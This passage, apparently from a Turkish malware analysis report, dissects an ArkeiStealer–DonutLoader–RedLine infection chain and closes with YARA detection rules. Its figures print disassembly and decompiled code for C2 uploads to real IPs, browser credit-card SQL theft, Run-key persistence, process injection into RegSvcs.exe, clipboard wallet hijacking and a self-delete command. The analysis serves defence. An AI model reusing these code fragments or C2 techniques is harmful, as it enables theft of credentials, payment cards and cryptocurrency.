0118CA7D	50	push eax	eax:"http://5.253.18.213:80/8639745224.zip"
0118CA7E	E8 99C0FFFF	call yeni - kopya.1188B1C	
0118CA83	83C4 10	add esp,10	
0118CA86	53	push ebx	
0118CA87	A3 F4531C01	mov dword ptr ds:[11C53F4],eax	eax:"http://5.253.18.213:80/8639745224.zip"
0118CA8C	FF15 285E1D01	call dword ptr ds:[<&sleep>]	
0118CA92	53	push ebx	
0118CA93	FF15 285E1D01	call dword ptr ds:[<&sleep>]	

Şekil 29- İndirilen third-party DLL dosyasının adıdır.

İndirilen third-party DLL dosyaları zararlının stabil çalışması için gerekli olan tamamlayıcılardır.

msvcvp140.dll	05.09.2022 10:49	Uygulama uzantısı	440 KB
nss3.dll	05.09.2022 10:49	Uygulama uzantısı	1.999 KB
softoken3.dll	05.09.2022 10:49	Uygulama uzantısı	252 KB
sqlite3.dll	05.09.2022 14:30	Uygulama uzantısı	1.082 KB
freebl3.dll	05.09.2022 10:49	Uygulama uzantısı	670 KB
mozglue.dll	05.09.2022 10:49	Uygulama uzantısı	594 KB
vcruntime140.dll	05.09.2022 10:49	Uygulama uzantısı	79 KB

Şekil 30- İndirilen third-party DLL dosyaları bunlardır.

```

438588:"CLBxfra27CFW2MNCPO090UENDT040WXXHB7KP7HLD49QIP745W22EYSGXUWDBK0501PDWRTO6COE6SEQA54SCMPD1NVH"
00445218:&"SELECT name, value FROM autofill", eax:"SELECT name_on_card, expiration_month, expiration_year, card_number_encrypted FROM credit_cards"
4384FC:"6KUUV3XS0IE3NIW2B1ZSXGGJUMPA95E7G92GTLB8"
eax:"SELECT name_on_card, expiration_month, expiration_year, card_number_encrypted FROM credit_cards"

```


Şekil 31-Zararlı, görselde SQL sorgusu ile var ise kredi kartı bilgilerini browser üzerinden elde etmektedir.

Zararlı, bilgisayar özelliklerini toplayıp information.txt adında bir dosya içerisine yazmaktadır.

01190D38	57	push edi	edi:"\n\n"
01190D39	888D 3C040000	mov edi,dword ptr ss:[ebp+43C]	
01190D3F	8975 88	mov dword ptr ss:[ebp-78],esi	
01190D42	3933	cmp dword ptr ds:[ebx],esi	
01190D44	74 0C	je yeni - kopya.1190D52	
01190D46	83FF 04	cmp edi,4	edi:"\n\n"
01190D49	74 07	je yeni - kopya.1190D52	
01190D4B	C745 88 0C000000	mov dword ptr ss:[ebp-78],C	C:'\f'
01190D52	8B85 30040000	mov eax,dword ptr ss:[ebp+430]	[ebp+430]:"\\information.txt"

Şekil 32- Bilgisayar hakkında topladığı bilgilerin bulunduğu txt dosyasının adıdır.

Bu bilgilerden bazıları için Kayıt Defterine erişim sağlamaktadır.



Şekil 33- Machine GUID.


Zararlı, kayıtlı kredi kartı bilgileri var ise browser üzerinden SQL sorgusu ile elde etmektedir.

```
SELECT name_on_card, expiration_month, expiration_year, card_number_encrypted FROM credit_cards
```


```
.rdata:0136B1B8 unk_136B1B8 db 22h ; " ; DATA XREF: sub_13426D2+7C↑
.rdata:0136B1B9 db 7Dh ; }
.rdata:0136B1BA db 0
.rdata:0136B1BB db 0
.rdata:0136B1BC aEncryptedKey db 'encrypted_key',0 ; DATA XREF: sub_13426D2+4E↑
.rdata:0136B1CA align 4
.rdata:0136B1CC a0123456789abcd db '0123456789ABCDEF',0 ; DATA XREF: sub_1342B7C+12↑
.rdata:0136B1DD align 10h
.rdata:0136B1E0 aCard db 'Card: ',0 ; DATA XREF: sub_1343498+1B↑
.rdata:0136B1E7 align 4
.rdata:0136B1E8 aYear db 'Year: ',0 ; DATA XREF: sub_1343498+19D↑
.rdata:0136B1EF align 10h
.rdata:0136B1F0 aMonth db 'Month: ',0 ; DATA XREF: sub_1343498+17F↑
.rdata:0136B1F8 aName db 'Name: ',0 ; DATA XREF: sub_1343498+15E↑
.rdata:0136B1FF align 10h
.rdata:0136B200 ; const char aCcSSTxt[]
.rdata:0136B200 aCcSSTxt db '\CC%s_%.txt',0 ; DATA XREF: sub_1343498+BE↑
.rdata:0136B20E align 10h
.rdata:0136B210 a22 db ':22',0 ; DATA XREF: sub_1343E38:loc↑
.rdata:0136B214 align 8
.rdata:0136B218 aSoftwareMartin_0: ; DATA XREF: sub_1343E38+1B2↑
.rdata:0136B218 text "UTF-16LE", 'Software\Martin Prikrly\WinSCP 2\Sessions',0
.rdata:0136B26C align 10h
```

Şekil 34- Kredi kartı bilgilerini çalmak için SQL sorgusunu kullanmadan önce burada stringlerini çözümlemektedir.

65.[.]109.[.]5.[.]131 IP'si üzerinden rastgele bir isimle "C:\ProgramData" dizinine yeni bir PE32/EXE indirmektedir.




Şekil 35- İndirilen EXE'nin yeni adı.




Şekil 36- Görselde indirilen EXE'nin indirildiği yerdeki orijinal adı ve değiştirilmiş adı görülebilmektedir.

Elde edilen IP adresi incelendiğinde bir Admin Paneli ile karşılaşılmıştır.




Şekil 37- C2 sunucusunun Admin Paneli.

Des adında sıkıştırılmış bir ZIP dosyasında tüm topladığı bilgileri taşımaktadır.



Şekil 38- Bilgileri içeren ZIP dosyası.

5[.]253[.]18[.]213/1636 URL'ine Des.zip dosyası BASE64 ile encode edilerek POST metodu ile gönderilmektedir.



Şekil 39- Bilgilerin C2 sunucusuna gönderildiği fonksiyon.

“Windows\System32” içerisindeki **cmd.exe** ile görseldeki komutu çalıştırıp EXE processi sonlandırır, EXE ve indirdiği DLL dosyaları silinir.



Şekil 40- Zararlı faaliyetler bittikten sonra çalıştırılan komut.

```
(' x/c taskkill /im {exe adı} /f & timeout /t 6 & del /f /q \"%C:\\Users\\{kullanıcı adı}\\Desktop\\{exe adı}\" & del C:\\Programdata\".dll & exit
```

4ksoa92jsal.exe Analizi

Adı	4ksoa92jsal.exe
MD5	8c6b2f5a977a712da041e66f3189cdd4
SHA256	f074954a72991fd39600285df6a293d80f51d9a5982583c47bb25eabe89ed59c
Dosya Türü	PE32/EXE

Genel Bakış

İnternet üzerinden rastgele bir isimle indirilen **PE32/EXE** başka bir **shellcode** için geçiş kapısı olmaktadır. Ek olarak, bulunduğu makina hakkında işlemci sayısı gibi bilgileri alarak bunları sanal makine kontrolü yani bir nevi Anti-Debug tekniği olarak kullanılmaktadır. Bu işlemleri yaparken analizi zorlaştırmak için bazı alakasız fonksiyonlar bulundurmaktadır.

Detaylı Analiz

ShowWindow ve GetConsoleWindow API'leri dinamik olarak yüklenmiştir. API'ler çağrılarak terminal ekranı gizlendi.

011038DB	33C5	xor eax,ebp	
011038DD	8945 FC	mov dword ptr ss:[ebp-4],eax	
011038E0	68 C44B1801	push 4ksoa92jsal.1184BC4	1184BC4:"user32.dll"
011038E5	68 D04B1801	push 4ksoa92jsal.1184BD0	1184BD0:"showwindow"
011038EA	E8 F1F1FFFF	call 4ksoa92jsal.1102AE0	
011038EF	83C4 08	add esp,8	
011038F2	A3 40962501	mov dword ptr ds:[<Showwindow>],eax	
011038F7	68 DC4B1801	push 4ksoa92jsal.1184BDC	1184BDC:"kernel32.dll"
011038FC	68 EC4B1801	push 4ksoa92jsal.1184BEC	1184BEC:"getconsolewindow"
01103901	E8 DAF1FFFF	call 4ksoa92jsal.1102AE0	
01103906	83C4 08	add esp,8	
01103909	8945 D4	mov dword ptr ss:[ebp-2C],eax	
0110390C	6A 00	push 0	
0110390E	FF55 D4	call dword ptr ss:[ebp-2C]	GetConsolewindow
01103911	50	push eax	
01103912	FF15 40962501	call dword ptr ds:[<Showwindow>]	Showwindow
01103918	8D45 D8	lea eax,dword ptr ss:[ebp-28]	


Şekil 41- Terminalin gizlenmesi.

Yukarıdaki 1102AE0 fonksiyonunun içerisinde API'ler yüklenmektedir.

01392BED	5D	pop ebp	
01392BEE	893D 3C964E01	mov dword ptr ds:[<&GetProcAddress>],edx	
01392BF4	8B45 0C	mov eax,dword ptr ss:[ebp+C]	[ebp+C]: "user32.dll"
01392BF7	50	push eax	
01392BF8	A1 44964E01	mov eax,dword ptr ds:[<&LoadLibraryA>]	
01392BFD	FFD0	call eax	
01392BFF	8945 F4	mov dword ptr ss:[ebp-C],eax	
01392C02	8B45 08	mov eax,dword ptr ss:[ebp+8]	[ebp+8]: "ShowWindow"
01392C05	50	push eax	
01392C06	8B45 F4	mov eax,dword ptr ss:[ebp-C]	
01392C09	50	push eax	
01392C0A	A1 3C964E01	mov eax,dword ptr ds:[<&GetProcAddress>]	
01392C0F	FFD0	call eax	

Şekil 42- Yüklenen API'lar şekilde görülmektedir.

İşlemci çekirdek sayısının 2'den büyük olup olmadığına bakarak sandbox/sanal makine içinde olup olmadığını kontrol etmektedir.



Şekil 43- İşlemci çekirdek sayısını kontrol etmektedir. Duruma göre fonksiyona girmekte veya atlamaktadır.

Program malloc fonksiyonu ile bellekte büyük bir alan ayırır. Ayrılan alana memset fonksiyonu ile veri yazılır. Bu sayede zararlı, analiz ortamında olup olmadığını anlamaya çalışmaktadır.

013D3856	C745 FC 00000000	mov dword ptr ss:[ebp-4],0	
013D385D	68 00CA9A3B	push 3B9ACA00	
013D3862	E8 F3270400	call 4ksoa92jsal.141605A	malloc
013D3867	83C4 04	add esp,4	
013D386A	8945 FC	mov dword ptr ss:[ebp-4],eax	
013D386D	837D FC 00	cmp dword ptr ss:[ebp-4],0	
013D3871	74 52	je 4ksoa92jsal.13D38C5	
013D3873	68 00CA9A3B	push 3B9ACA00	
013D3878	68 D5000000	push D5	
013D387D	8B45 FC	mov eax,dword ptr ss:[ebp-4]	
013D3880	50	push eax	
013D3881	E8 EA300200	call 4ksoa92jsal.13F6970	memset
013D3886	83C4 0C	add esp,C	
013D3889	8B4D FC	mov ecx,dword ptr ss:[ebp-4]	
013D388C	51	push ecx	
013D388D	E8 AC080400	call 4ksoa92jsal.141413E	_free_base
013D3892	83C4 04	add esp,4	

Şekil 44- Sandbox Detection Tekniği

Stage-5 aşaması için shellcode'un bulunduğu alana RWX izinleri verilmektedir.

013D35D3	837D C4 00	cmp dword ptr ss:[ebp-3C],0	
013D35D7	74 13	je 4ksoa92jsa1.13D35EC	
013D35D9	8D4D EC	lea ecx,dword ptr ss:[ebp-14]	
013D35DC	51	push ecx	
013D35DD	6A 40	push 40	
013D35DF	68 7E070000	push 77E	
013D35E4	68 38695201	push <4ksoa92jsa1.sub_1526938>	
013D35E9	FF55 C4	call dword ptr ss:[ebp-3C]	virtualprotect

Şekil 45- RWX izinlerini vermektedir.

Program shellcode'un bulunduğu adrese atlar. Böylece Stage-5 geçişi sağlanır.

013D3623	03C6	add eax,esi	eax:sub_1526AB9
013D3625	74 02	je 4ksoa92jsa1.13D3629	
013D3627	75 00	jne 4ksoa92jsa1.13D3629	
013D3629	B9 00000000	mov ecx,0	
013D362E	51	push ecx	
013D362F	FFE0	jmp eax	eax:sub_1526AB9
013D3631	C745 FC FFFFFFFF	mov dword ptr ss:[ebp-4],FFFFFFF	
013D3638	8D4D D4	lea ecx,dword ptr ss:[ebp-2C]	

Şekil 46- Shellcode'un bulunduğu adrese atlamaktadır.

Stage-5

Adı	-
MD5	922c420d866ad669e44df455afa467cd
SHA256	5046a7d6fab278751cb0f43fdf4aadb25678fdec7d51dae15263457d3f8559a7
Dosya Türü	Binary

Genel Bakış

Shellcode legal bir uygulama olan **RegSvc.exe**'yi suspended modda CreateProcessW API ile başlatmaktadır. Zararlı, içerisinde bulunan PE32/EXE'yi **RegSvc.exe** içerisine enjekte eder. ResumeThread API kullanarak suspended modu kapatılmakta ve EXE'yi çalıştırmaktadır.

Detaylı Analiz

CreateProcessW API ile suspended modda RegSvc.exe processini oluşturulur.

```
push eax
lea eax, dword ptr ss:[ebp-158]
push eax
push edx
push edx
push 4
push edx
push edx
push edx
push dword ptr ss:[ebp+C]
push dword ptr ss:[ebp+8]
call dword ptr ss:[ebp-7C]
ret
```

[ebp+8]:L"C:\\windows\\microsoft.NET\\Framework\\v4.0.30319\\RegSvc.exe"

kernel32.CreateProcessW

Şekil 47- RegSvc.exe processini oluşturmaktadır.

Zararlı, ilk olarak kendi belleği içerisinde bir alan ayırmakta daha sonra ise **RegSvcS.exe**'nin belleğinde bir alan ayırmaktadır.

012B6DEF	> 0F85 75020000	jne 4ksoa92jsal.12B706A	Protection: 40 (RWX)
012B6DF5	6A 40	push 40	Allocation: 3000 (MEM_COMMIT MEM_RESERVE)
012B6DF7	68 00300000	push 3000	Size: 00CE000
012B6DFC	FF76 50	push dword ptr ds:[esi+50]	0
012B6DFF	33C0	xor eax,eax	VirtualAlloc
012B6E01	50	push eax	
012B6E02	FF95 74FFFFFF	call dword ptr ss:[ebp-8c]	
012B6E08	8BF8	mov edi,eax	
012B6E0A	85FF	test edi,edi	
012B6E0C	> 0F84 58020000	je 4ksoa92jsal.12B706A	Protection: 40 (RWX)
012B6E12	6A 40	push 40	Allocation: 3000 (MEM_COMMIT MEM_RESERVE)
012B6E14	68 00300000	push 3000	Size: 00CE000
012B6E19	FF76 50	push dword ptr ds:[esi+50]	00400000
012B6E1C	FF76 34	push dword ptr ds:[esi+34]	64
012B6E1F	FF75 E4	push dword ptr ss:[ebp-1c]	VirtualAllocEx
012B6E22	FF55 DC	call dword ptr ss:[ebp-24]	
012B6E25	8945 FC	mov dword ptr ss:[ebp-4],eax	

Şekil 48- VirtualAlloc ile kendi belleğinde alan açmaktadır.

Zararlı, EXE'yi VirtualAlloc ile ayırdığı alana memcpy fonksiyonu ile yazdırmaktadır.

012B6E6D	> 4FF76 54	push dword ptr ds:[esi+54]	400
012B6E70	FF75 10	push dword ptr ss:[ebp+10]	011EDB28 (MZ)
012B6E73	57	push edi	00380000
012B6E74	FF55 C4	call dword ptr ss:[ebp-3c]	ntdll.memcpy
012B6E77	33C9	xor ecx,ecx	
012B6E79	33C0	xor eax,eax	
012B6E7B	894D F4	mov dword ptr ss:[ebp-c],ecx	
012B6E7E	66:3B46 06	cmp ax,word ptr ds:[esi+6]	
012B6E82	> 73 2E	jae 4ksoa92jsal.12B6EB2	
012B6E84	8B5D C8	mov ebx,dword ptr ss:[ebp-38]	eax:L"athan"

Şekil 49- memcpy API ile ayrılan alana EXE'yi yazmaktadır.

Zararlı, içerisinde bulunan EXE'yi kendi belleği içinde ayırdığı alana memcpy fonksiyonu ile yazmaktadır. Yazdığı bu alandaki EXE'yi WriteProcessMemory API kullanarak **RegSvcS.exe** içerisine enjekte etmektedir.

012B6F46	> 72 98	jnb 4ksoa92jsal.12B6EE0	
012B6F48	33DB	xor ebx,ebx	8 (*lpNumberOfBytesWritten)
012B6F4A	53	push ebx	00CE000 (boyut)
012B6F4B	FF76 50	push dword ptr ds:[esi+50]	00380000 (EXE'nin pointeri)
012B6F4E	57	push edi	00090000 (RegSvcS içerisinde allocate edilen alanın pointeri)
012B6F4F	FF75 FC	push dword ptr ss:[ebp-4]	64 (handle RegSvcS.exe)
012B6F52	FF75 E4	push dword ptr ss:[ebp-1c]	writeProcessMemory
012B6F55	FF55 D0	call dword ptr ss:[ebp-30]	
012B6F58	85C0	test eax,eax	
012B6F5A	> 0F84 0C010000	je 4ksoa92jsal.12B706C	

Şekil 50- WriteProcessMemory API ile yazılan EXE RegSvcS.exe içerisine enjekte edilmektedir.

Zararlı, VirtualProtectEx API kullanarak EXE'nin enjekte edildiği adrese ilgili izinleri vermektedir.

012B6FC3	. 0F93C0	setne al	
012B6FC6	. 40	inc eax	
012B6FC7	> 8D8D 68FFFFFF	lea ecx,dword ptr ss:[ebp-98]	1pf101dProtect
012B6FCD	. 51	push ecx	20 (PAGE_EXECUTE_READ)
012B6FCE	. 50	push eax	419E6 (boyut)
012B6CF7	. FF73 E4	push dword ptr ds:[ebx-1C]	[ebp-4]:L"athan"
012B6FD2	. 8B43 E8	mov eax,dword ptr ds:[ebx-18]	
012B6FD5	. 0345 FC	add eax,dword ptr ss:[ebp-4]	
012B6FD8	. 50	push eax	
012B6FD9	. FF75 E4	push dword ptr ss:[ebp-1C]	64 (handle RegSvcs)
012B6FDC	. FF55 BC	call dword ptr ss:[ebp-44]	VirtualProtectEx
012B6FDF	. 85C0	test eax,eax	
012B6FE1	. 74 12	je 4ksoa92jsa1.12B6FF5	
012B6FE3	. 8B4D F8	mov ecx,dword ptr ss:[ebp-8]	
012B6FE6	. 83C3 28	add ebx,28	

Şekil 51- EXE'ye RWX izinleri verilmektedir.

ResumeThread API çağrılarak **RegSvcs.exe** suspended moddan çalıştırılma moduna geçmektedir.

012B702C	. 8D85 DCFBFFFF	lea eax,dword ptr ss:[ebp-424]	
012B7032	. 50	push eax	002EE80
012B7033	. FF75 E8	push dword ptr ss:[ebp-18]	60
012B7036	. FF95 78FFFFFF	call dword ptr ss:[ebp-88]	SetThreadContext
012B703C	. 85C0	test eax,eax	
012B703E	. 74 2C	je 4ksoa92jsa1.12B706C	
012B7040	. FF75 E8	push dword ptr ss:[ebp-18]	60
012B7043	. FF95 6CFFFFFF	call dword ptr ss:[ebp-94]	ResumeThread
012B7049	. 85C0	test eax,eax	

Şekil 52- Suspended modda olan EXE çalışma haline geçmektedir.

punpun.exe

Adı	punpun.exe
MD5	6ab97d095d94a0845307483ef2136e1a
SHA256	285c1a9c4a1f19367e52234b6fad45ee24b3f91e7a9bdc5270252e731ed9fb9c
Dosya Türü	PE32/EXE

Genel Bakış.

Zararlı ilk önce kendisini “C:\Users\\Username\AppData\Microsoft\\punpun.exe” olarak kaydetmektedir. Daha sonra socket bağlantısı açıp 79[.]137[.]196[.]121 IP adresine “AddUser:rawxdev” bilgisini göndermektedir ardından Socketi kapatmaktadır. Kendisini kayıt defteri içerisinde “Bilgisayar\HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run” dosyasına **oyasumi** olarak kaydetmektedir. Daha sonra sonsuz döngü içerisinde Clipboard üzerinden gelen stringlerin kıyaslanma durumuna göre Clipboardda ilgili veriyi yazar.

Detaylı Analiz

Zararlı kendisini “C:\Users\\Username\AppData\Microsoft\\punpun.exe” yoluna ve oyasumi adı ile Run’a kaydetmektedir.

```
SHAlloc(0xE9u);
v0 = GetModuleHandleW(0);
GetModuleFileNameA(v0, Filename, 0x103u);
SHGetFolderPathA(0, 26, 0, 0, pszPath);
sub_401AE0(pszPath, "\\Microsoft\\punpun.exe", (int)NewFileName);
result = (HINSTANCE)CopyFileA(Filename, NewFileName, 1);
if ( result )
{
    sub_401FD0(aAdduserRawxdev);
    Run_key = Run_path();
    RegOpenKeyExA(HKEY_CURRENT_USER, Run_key, 0, 0xF003Fu, &phkResult);
    RegSetValueExA(phkResult, "oyasumi", 0, 1u, (const BYTE *)NewFileName, 0x3Fu);
    RegCloseKey(phkResult);
    result = sub_401CB0();
}
```

Şekil 53- Run içerisinde “C:\Users\\Username\AppData\Microsoft\\punpun.exe” olarak kaydedilmektedir.

Soket açılarak belirtilen IP adresine bağlanılmakta ve "Adduser:rawxdev" verisi yollanmaktadır.

```
8 WSASStartup(2u, &WSAData);
9 s = socket(2, 1, 0);
10 inet_pton(2, "79.137.196.121", &name.sa_data[2]);
11 name.sa_family = 2;
12 *(_WORD *)name.sa_data = htons(0x5D0u);
13 connect(s, &name, 16);
14 v1 = strlenA(lpString);
15 send(s, lpString, v1, 0);
16 closesocket(s);
17 return WSACleanup();
18 }
```

Şekil 54

Zararlı, encoded halde bulundurduğu PE32/EXE'yi decode ederek "C:\Users\Username\AppData\Microsoft\Windows\InfoDebug.exe" adıyla oluşturur. ShellExecute ile bu uygulamayı çalıştırır.

```
SHGetFolderPath(0, 26, 0, 0, pszPath);
for ( i = 0; i < 500600; ++i )
    byte_44D000[i] ^= 7u;
sub_401AE0(pszPath, "\\Microsoft\\Windows\\InfoDebug.exe", (int)FileName);
hObject = CreateFileA(fileName, 0x40000000u, 1u, 0, 1u, 0x80u, 0);
hModule = GetModuleHandleW(L"kernel32.dll");
WriteFile = (BOOL (__stdcall *) (HANDLE, LPCVOID, DWORD, LPDWORD, LPOVERLAPPED))GetProcAddress(hModule, "WriteFile");
WriteFile(hObject, byte_44D000, 500600, &v1, 0);
CloseHandle(hObject);
return ShellExecuteA(0, "open", fileName, 0, 0, 0);
}
```

Şekil 55- 7 ile xorlanmış EXE decrypt edilip çalıştırılmaktadır.

Son olarak Clipboard üzerindeki string verilerin uzunluğuna göre belirlediği fonksiyonları çalıştırarak Clipboardda ilgili veriyi yazdırmaktadır.

```
while ( 1 )
{
    lpString = (const CHAR *)sub_401ED0();
    if ( lpString )
    {
        if ( (unsigned __int8)sub_4013A0(lpString) )
            sub_401F30(String);
        if ( (unsigned __int8)sub_4013E0(lpString) )
            sub_401F30(a3p3srtmfubjyoi);
        if ( (unsigned __int8)sub_4012E0(lpString) )
            sub_401F30(aBc1qa4d68dgnr);
        if ( (unsigned __int8)sub_401340(lpString) )
            sub_401F30(aBc1qa4d68dgnr);
        if ( (unsigned __int8)sub_401000(lpString) )
            sub_401F30(a0xa12fa1fe97b3);
        if ( (unsigned __int8)sub_4016A0(lpString) )
            sub_401F30(a45pvtcfeko8cwb);
        if ( (unsigned __int8)sub_4016F0(lpString) )
            sub_401F30(a45pvtcfeko8cwb);
        if ( (unsigned __int8)sub_4014A0(lpString) )
            sub_401F30(aT1z7bfqcnk3oa);
        if ( (unsigned __int8)sub_401230(lpString) )
            sub_401F30(aXaa8kxknvuh);
    }
}
```

```
if ( !OpenClipboard(0) )
    return 0;
hMem = GetClipboardData(1u);
if ( hMem )
{
    v1 = GlobalLock(hMem);
    if ( v1 )
    {
        GlobalUnlock(hMem);
        CloseClipboard();
        result = v1;
    }
    else
    {
        result = 0;
    }
}
else
{
    result = 0;
}
```

Şekil 56- Clipboard üzerinden alınan verinin uzunluğuna göre fonksiyonları çalıştırmaktadır.

InfoDebug.exe

Adı	InfoDebug.exe
MD5	fbbd0ae4f12b4c659ec42b4791491a5f
SHA256	830e35f3a2eb8c01178a7af2d1b4b83cd00ca4c283117ad7598edd39cec0be77
Dosya Türü	PE32/EXE

Genel Bakış

Zararlı, **cpuid** komutu ile analiz ortamında olup olmadığını kontrol ederek analisti alakasız fonksiyonlara yönlendirmeyi ve analiz sürecini zorlaştırmayı hedeflemektedir. Aynı zamanda, bir sonraki stage geçişinin sağlandığı program akışında alakasız ve gereksiz fonksiyonların ardından bellekte RWX izinleri ile ayrılan alana shellcode yazılmakta ve çalıştırılmaktadır.

```
v4 = xmmword_423D40;  
cpuid_fonk(&v4);  
if ( (SDWORD2(v4) & 0x80000000) == 0 )  
{  
    sub_401000();  
    sub_40F9C0(*argv);  
}  
else  
{  
    sub_40F5B0();  
}  
return 0;  
}
```


Şekil 57- cpuid ile cpu bilgisi almaktadır.

Stage-8

Adı	-
MD5	8c6b2f5a977a712da041e66f3189cdd4
SHA256	f074954a72991fd39600285df6a293d80f51d9a5982583c47bb25eabe89ed59c
Dosya Türü	PE32/EXE

Genel Bakış

API Hashing tekniğini kullanarak gizlediği API'leri çözümlemektedir. VirtualAlloc kullanılarak bellekte alan ayırmaktadır. Ayrılan alana memcpy ile **Stage-9** PE32/EXE yazdırmakta ve VirtualProtect ile RWX izni vermektedir. ShellExecuteA API ile EXE çalıştırılır.



```
00020A93 75 05 jne 20A9A
00020A95 E9 9D000000 jmp 20B37
00020A9A 8B4D 08 mov ecx,dword ptr ss:[ebp+8]
00020A9D 8B51 08 mov edx,dword ptr ds:[ecx+8]
00020AA0 8B42 54 mov eax,dword ptr ds:[edx+54]
00020AA3 50 push eax
00020AA4 8B4D 08 mov ecx,dword ptr ss:[ebp+8]
00020AA7 8B51 0C mov edx,dword ptr ds:[ecx+C]
00020AAA 52 push edx
00020AAB 8B45 08 mov eax,dword ptr ss:[ebp+8]
00020AAE 8B48 1C mov ecx,dword ptr ds:[eax+1C]
00020AB1 51 push ecx
00020AB2 FF55 E0 call dword ptr ss:[ebp-20]
00020AB5 83C4 0C add esp,C
00020AB8 8B55 08 mov edx,dword ptr ss:[ebp+8]
00020ABB 8B42 08 mov eax,dword ptr ds:[edx+8]
00020ABE 8B4D 08 mov ecx,dword ptr ss:[ebp+8]
00020AC1 8B51 08 mov edx,dword ptr ds:[ecx+8]
00020AC4 0FB74A 14 movzx ecx,word ptr ds:[edx+14]
00020AC8 8D5408 18 lea edx,dword ptr ds:[eax+ecx+18]
00020ACC 8955 EC mov dword ptr ss:[ebp-14],edx

edx+54:"rogram cannot be run in DOS mode.\r\r\n$"
004BF14
stage7_000F6880
400000
memcpy
```

Hex dump and ASCII dump are also visible at the bottom of the screenshot.

Şekil 58- Shellcode, içerisinde bulunan PE32/EXE'yi 400000 başlangıç adresinde ayırdığı alana yazmaktadır.

Stage-9 (DonutLoader Varyant)

Adı	-
MD5	EPWhZhZGqbkAdpwJ8mK8c461yiP1Jrtco
SHA256	f074954a72991fd39600285df6a293d80f51d9a5982583c47bb25eabe89ed59c
Dosya Türü	PE32/EXE

Genel Bakış

Analiz sonucunda bu EXE'nin aslında DonutLoader, konumdan bağımsız VBScript, JScript, EXE, DLL ve .NET assembly dosyalarını memoryde çalıştırabilen açık kaynak kodlu bir uygulama olduğu ve başka bir PE32/EXE dosya yüklemek için kullanıldığı tespit edilmiştir. Analiz edilen dosya .NET assembly uygulamasıdır. SafeArrayCreate API'den sonra ayrılan alana EXE'yi yazmaktadır. Son olarak EXE'yi çalıştırarak kullanmaktadır.

Adres	Hex	Assembly	Comment
00424E1F	6A 01	push 1	
00424E21	6A 11	push 11	
00424E23	FF53 6C	call dword ptr ds:[ebx+6C]	SafeArrayCreate
00424E26	8BF8	mov edi, eax	
00424E28	85FF	test edi, edi	
00424E2A	74 60	je stage9.424E8C	
00424E2C	8B57 0C	mov edx, dword ptr ds:[edi+C]	
00424E2F	33C9	xor ecx, ecx	
00424E31	398E 24050000	cmp dword ptr ds:[esi+524], ecx	
00424E37	76 13	jbe stage9.424E4C	
00424E39	8A840E 28050000	mov al, byte ptr ds:[esi+ecx+528]	
00424E40	88040A	mov byte ptr ds:[edx+ecx], al	
00424E43	41	inc ecx	
00424E44	3B8E 24050000	cmp ecx, dword ptr ds:[esi+524]	
00424E4A	72 ED	jnb stage9.424E39	
00424E4C	8B4D 10	mov ecx, dword ptr ss:[ebp+10]	
00424E4F	8D45 14	lea eax, dword ptr ss:[ebp+14]	
00424E52	50	push eax	
00424E53	57	push edi	
00424E54	51	push ecx	

dword ptr [ebx+6C]=[0043006C <&SafeArrayCreate>]=oleaut32.SafeArrayCreate>

.text:00424E23 stage9.exe:\$24E23 #24023

Döküm1	Döküm2	Döküm3	Döküm4	Döküm5	İzle 1	[X=] Yerel Değişkenler	Yapı
Adres	Hex						ASCII
004ECC40	4D 5A 90 00 03 0A 01 00 04 00 00 00 FF FF 00 00						MZ.....ÿÿ..
004ECC50	B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00					@.....
004ECC60	00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00					
004ECC70	00 00 00 00 00 00 00 00 00 00 00 00 80 00 00 00					
004ECC80	0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68						..°.!.!i!Th
004ECC90	69 73 20 60 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F						is program canno
004ECCA0	74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20						t be run in DOS
004ECCB0	6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00						mode....\$.
004ECCC0	50 45 00 00 00 4C 01 03 00 DD F4 69 89 00 00 00 00						PE...L...Yöi...
004ECCD0	00 00 00 00 E0 00 02 01 0B 01 30 00 00 0A 02 00					ä....0....
004ECCF0	00 0F 00 00 00 00 00 00 7F 20 03 00 00 3A 02 00					

Şekil 59- Ayrılan alana RedLine zararlısı yazılmaktadır.

Stage-10 (RedLine)

Adı	DotNet_asm.exe
MD5	7c256cc8f03f242b2d417d32e09205ee
SHA256	400a474842968a5386202a183f3b8914fadb567c035f2530241ebfc981032504
Dosya Türü	PE32/.NET Assembly

Genel Bakış

Analiz sonucunda **ArkeiStealer**'ın **DonutLoader**'ı kullanarak **RedlineStealer** zararlısını makineye yüklediği tespit edilmiştir. Zararlı, belirli ülkelerin tespitini yapıp o ülkelerde çalışmamaktadır. Aynı zamanda, **Stage-3** ile benzer şekilde Browser Cookie, Login Data, Crypto Wallet, ve System Info gibi verileri hedeflemektedir.

Listedeki ülkelerden birinde olması durumunda zararlı programı sonlandırmaktadır.

```
// Token: 0x0400003B RID: 59
private static readonly string[] RegionsCountry = new string[]
{
    "Armenia",
    "Azerbaijan",
    "Belarus",
    "Kazakhstan",
    "Kyrgyzstan",
    "Moldova",
    "Tajikistan",
    "Uzbekistan",
    "Ukraine",
    "Russia"
};
```

Şekil 60- Zararlı'nın çalışmadığı ülkeler.

YARA Kuralı

```
rule dTpdzgz1Ho.exe
{
  strings:
    $str1="sallozadefutuzegapixevocahuloxihuwehefiveyaropi"
    $str2="birazupululowuvurerozag"
    $obs="VirtualProtect"

  condition:
    $obs and all of ($str*) or
    all of ($str*)
}
```

```
rulestealing_time : stage3
```

```
{
```

```
strings:
```

```
$wallet1 = "\\Ethereum\\"
```

```
$wallet2 = "\\Electrum\\wallets\\"
```

```
$wallet3 = "\\Electrum-LTC\\wallets\\"
```

```
$wallet4 = "\\Exodus\\exodus.wallet\\"
```

```
$wallet5 = "\\ElectronCash\\wallets\\"
```

```
$wallet6 = "\\MultiDoge\\"
```

```
$wallet7 = "multidoge.wallet"
```

```
$wallet8 = "\\jaxx\\Local Storage\\"
```

```
$wallet9 = "\\atomic\\Local Storage\\leveldb\\"
```

```
$wallet10 = "\\Binance\\"
```

```
$wallet11 = "\\Coinomi\\Coinomi\\wallets\\"
```

```
$wallet12 = "\\Monero\\"
```

```
$wallet13 = "*.wallet"
```

```
$wallet14 = "\\com.liberty.jaxx\\IndexedDB\\file__0.indexeddb.leveldb\\"
```

```
$wallet15 = "\\Daedalus Mainnet\\wallets\\"
```

```
